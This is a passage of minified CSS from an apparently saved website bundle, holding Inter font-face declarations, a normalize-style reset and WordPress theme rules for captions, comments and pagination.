format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</file>
<file: step01/css/e8ffb456a45793a0fd893a051b5a092c.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:#fff0;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{color:#333;font-size:16px;font-style:italic;font-weight:400;line-height:1.4}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;border:1px solid #ccc;break-inside:avoid}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:#fff0;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:#fff0;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table td,table th{border:1px solid hsl(0 0% 50% / .502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsl(0 0% 50% / .502)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsl(0 0% 50% / .071)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsl(0 0% 50% / .102)}table tbody+tbody{border-block-start:2px solid hsl(0 0% 50% / .502)}@media(max-width:767px){table table{font-size:.8em}table table td,table table th{line-height:1.3;padding:7px}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}
</file>
<file: step01/css/6e6155cf4e1bee1d219716965e789109.css>
.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{display:block;position:relative}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{margin:50px auto;max-width:500px}.post-password-form p{align-items:flex-end;display:flex;width:100%}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{max-height:500px;-o-object-fit:cover;object-fit:cover;width:100%}@media(max-width:991px){.post .wp-post-image{max-height:400px}}@media(max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{font-size:.9em;list-style:none;margin:0;padding:0}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{border-block-end:1px solid #ccc;display:flex;flex-direction:column;padding-block-end:30px;padding-block-start:30px;padding-inline-end:0;padding-inline-start:60px}#comments .comment .avatar,#comments .pingback .avatar{border-radius:50%;left:0;margin-inline-end:10px;position:absolute}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{list-style:none;margin:0;padding-inline-start:30px;position:relative}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{content:"↪";display:inline-block;font-size:1em;font-weight:400;left:0;line-height:100%;position:absolute;top:45px;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media(min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media(max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments 